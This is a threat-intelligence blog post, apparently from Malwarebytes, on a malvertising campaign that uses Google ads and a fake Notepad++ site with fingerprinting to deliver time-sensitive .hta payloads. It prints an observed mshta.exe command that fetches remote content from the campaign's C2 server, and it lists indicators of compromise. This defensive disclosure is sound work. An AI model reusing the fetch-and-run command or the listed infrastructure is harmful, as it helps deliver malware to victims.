The forgotten malvertising campaign
In recent weeks, we have noted an increase in malvertising campaigns via Google searches. Several of the threat actors we are tracking have improved their techniques to evade detection throughout the delivery chain.
We believe this evolution will have a real world impact among corporate users getting compromised via malicious ads eventually leading to the deployment of malware and ransomware.
In this blog post, we look at a malvertising campaign that seems to have flown under the radar entirely for at least several months. It is unique in its way to fingerprint users and distribute time sensitive payloads.
Malicious ads for Notepad++

The threat actor is running a campaign targeting Notepad++, a popular text editor for Windows as well as similar software programs such as PDF converters. The image below is a collage of malicious ads we observed recently, all run by the same threat actor but via different ad accounts, likely compromised.

A first level of filtering happens when the user clicks on one of these ads. This is likely an IP check that discards VPNs and other non genuine IP addresses and instead shows a decoy site:

However, intended targets will see a replica of the real Notepad++ website hosted at notepadxtreme[.]com:
 Fingerprinting for VM detection
Fingerprinting for VM detection

A second level of filtering happens when the user clicks on the download link where JavaScript code performs a system fingerprint. We had previously observed some malvertising campaigns check for the presence of emulators or virtual machines and this is what happens here also, although the code being used is different and more complex.

If any of the checks don’t match, the user is being redirected to the legitimate Notepad++ website. Each potential victim is assigned a unique ID that will allow them to download the payload.
Custom, time-sensitive download

Another thing that sets apart this campaign from others is the way the payload is being downloaded. Each user is given a unique ID with the following format:
CukS1=[10 character string][13 digits]
This is likely for tracking purposes but also to make each download unique and time sensitive.
 Unlike other malvertising campaigns the payload is a .hta script. It follows the same naming convention seen above with the download URL:
Unlike other malvertising campaigns the payload is a .hta script. It follows the same naming convention seen above with the download URL:
Notepad_Ver_[10 character string][13 digits].hta

 Attempting to download the file again from the same URL results in an error:
Attempting to download the file again from the same URL results in an error:
.HTA Payload
The .hta file we captured during our investigation was not fully weaponized. However, we were able to find another one that was uploaded to VirusTotal in early July. It uses the same naming convention and we can see the lure was “PDF Converter” instead of Notepad++.
The script is well obfuscated and shows 0 detection on VirusTotal. However, upon dynamic analysis, there is a connection to a remote domain (mybigeye[.]icu) on a custom port:
C:\Windows\SysWOW64\mshta.exe "C:\Windows\System32\mshta.exe"
https://mybigeye .icu:52054/LXGZlAJgmvCaQfer/rWABCTDEqFVGdHIQ.html?client_id=jurmvozdcf1687983013426#he7HAp1X4cgqv5SJykr3lRtaxijL0WPB6sdGnZC9IouwDKf8OEMQTFNbmYzU2V+/=
We also notice it uses the same client_id stored in the filename when making that remote connection.
While we don’t know what happens next, we believe this is part of malicious infrastructure used by threat actors to gain access to victims’ machines using tools such as Cobalt Strike.
Innovation makes malvertising a greater threat
We have observed an increase in the volume of malvertising campaigns but also in their sophistication over the past several months. Threat actors are successfully applying evasion techniques that bypass ad verification checks and allow them to target certain types of victims.
With a reliable malware delivery chain in hand, malicious actors can focus on improving their decoy pages and craft custom malware payloads. This is another space where we see some innovation and where security vendors are currently running behind.
Threat intelligence is a critical part of a defensive strategy to better understand the threat landscape in order to protect users. For example, tracking malicious ads allows us to quickly identify the infrastructure used by threat actors and immediately block it. Following the malware delivery chain shows us any new techniques that may bypass current security products and helps us to adjust our detections accordingly.
Indicators of Compromise
Ad domains:
switcodes[.]com
karelisweb[.]com
jquerywins[.]com
mojenyc[.]com
Fake Notepad++ site:
notepadxtreme[.]com
Script C2:
mybigeye[.]icu
Malwarebytes EDR and MDR removes all remnants of ransomware and prevents you from getting reinfected. Want to learn more about how we can help protect your business? Get a free trial below.
A considerable amount of time and effort goes into maintaining this website, creating backend automation and creating new features and content for you to make actionable intelligence decisions. Everyone that supports the site helps enable new functionality.
If you like the site, please support us on “Patreon” or “Buy Me A Coffee” using the buttons below
To keep up to date follow us on the below channels.



